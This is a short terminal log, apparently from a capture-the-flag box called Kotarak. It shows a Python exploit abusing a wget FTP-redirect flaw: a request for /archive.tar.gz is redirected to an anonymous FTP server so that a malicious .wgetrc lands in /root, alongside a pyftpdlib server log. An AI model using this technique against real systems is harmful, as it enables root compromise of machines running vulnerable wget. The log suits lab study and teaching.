 atanas@kotarak-dmz:~$ authbind python exploit.py
Ready? Is your FTP server running?
FTP found open on 0.0.0.0:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [26/Aug/2022 17:30:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@0.0.0.0:21/.wgetrc
atanas@kotarak-dmz:~$ authbind python -m pyftpdlib -p 21
[I 2022-08-26 17:29:18] >>> starting FTP server on 0.0.0.0:21, pid=23246 <<<
[I 2022-08-26 17:29:18] concurrency model: async
[I 2022-08-26 17:29:18] masquerade (NAT) address: None
[I 2022-08-26 17:29:18] passive ports: None
[I 2022-08-26 17:29:32] 127.0.0.1:32850-[] FTP session opened (connect)